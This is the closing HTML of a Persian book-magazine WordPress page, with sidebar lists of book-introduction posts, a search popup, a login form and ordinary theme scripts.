			
			<a aria-label="کتاب به حساب تاریخ" href="https://mag.ordibeheshtbook.com/cooking-with-kids-how-to-get-them-involved/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/به-حساب-تاریخ-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/cooking-with-kids-how-to-get-them-involved/">کتاب به حساب تاریخ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب شاهزاده و گدا" href="https://mag.ordibeheshtbook.com/after-all-is-said-and-done-more-is-said-than-done-2/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/شاهزاده-و-گدا-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/after-all-is-said-and-done-more-is-said-than-done-2/">کتاب شاهزاده و گدا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معرفی ست گادین" href="https://mag.ordibeheshtbook.com/senators-close-to-finishing-encryption-penalties/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/ست-گاردین-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/senators-close-to-finishing-encryption-penalties/">معرفی ست گادین</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-thumb">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب سیزدهمین رئیس" href="https://mag.ordibeheshtbook.com/the-ultimate-guide-to-herbal-teas/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/13-رییس-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/the-ultimate-guide-to-herbal-teas/">کتاب سیزدهمین رئیس</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">بیشترین دیدگاه<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/%d8%b1%d9%85%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%ae%d8%aa%d8%b1%d8%a7%d9%86-%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86/">
							<span class="date meta-item tie-icon">25 اردیبهشت 1402</span>							<h3>معرفی 10 رمان فوق العاده برای دختران نوجوان!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/persuasion-is-often-more-effectual-than-force/">
							<span class="date meta-item tie-icon">29 خرداد 1396</span>							<h3>آلبوم احوالات شخصی</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/one-swallow-does-not-make-the-spring/">
							<span class="date meta-item tie-icon">29 خرداد 1396</span>							<h3>موسیقی هنری</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/getting-there-is-half-the-fun/">
							<span class="date meta-item tie-icon">29 خرداد 1396</span>							<h3>کتاب زندگی روزمره در اسپانیای دوره تفتیش</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/goa-tourism-appealing-visitors-from-across-the-globe/">
							<span class="date meta-item tie-icon">29 خرداد 1396</span>							<h3>کتاب مزایای منزوی بودن</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/fontainebleau-a-forgotten-treasure/">
							<span class="date meta-item tie-icon">29 خرداد 1396</span>							<h3>کتاب رزهای بئاتریس</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">آخرین دیدگاه ها<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">بستن</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="جستجو">
				<form method="get" class="tie-popup-search-form" action="https://mag.ordibeheshtbook.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="جستجو برای" autocomplete="off" placeholder="تایپ عبارت و اینتر" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">جستجو برای</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">بستن</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">ورود <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://mag.ordibeheshtbook.com/wp-login.php" method="post">
			<input type="text" name="log" title="نام‌کاربری" placeholder="نام‌کاربری">
			<div class="pass-container">
				<input type="password" name="pwd" title="گذرواژه" placeholder="رمز عبور">
				<a class="forget-text" href="https://mag.ordibeheshtbook.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmag.ordibeheshtbook.com">فراموشی؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D9%88%DB%8C%DA%A9%D8%AA%D9%88%D8%B1-%D9%87%D9%88%DA%AF%D9%88/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> مرا بخاطر بسپار			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">ورود</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/mag.ordibeheshtbook.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0686\u06cc\u0632\u06cc \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f...","sticky_share_mobile":"true","sticky_share_post":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.7' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.7' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.7' id='tie-js-sliders-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.7' id='tie-js-shortcodes-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.7' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.7' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.7' id='tie-js-breaking-js'></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
